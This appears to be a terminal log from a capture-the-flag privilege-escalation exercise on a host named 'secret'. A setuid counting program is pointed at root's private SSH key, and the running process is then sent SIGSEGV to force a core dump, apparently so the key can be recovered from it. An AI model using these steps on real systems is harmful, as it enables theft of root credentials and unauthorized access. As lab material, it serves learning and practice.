 dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]: Segmentation fault (core dumped)
dasith@secret:/opt$
dasith@secret:~$ ps aux | grep count
root         840  0.0  0.1 235672  7496 ?        Ssl  Dec16   0:01 /usr/lib/accountsservice/accounts-daemon
dasith      4884  0.0  0.0   2488   588 pts/10   S+   04:47   0:00 ./count
dasith      4890  0.0  0.0   6432   736 pts/11   S+   04:47   0:00 grep --color=auto count
dasith@secret:~$ kill -SIGSEGV 4884
dasith@secret:~$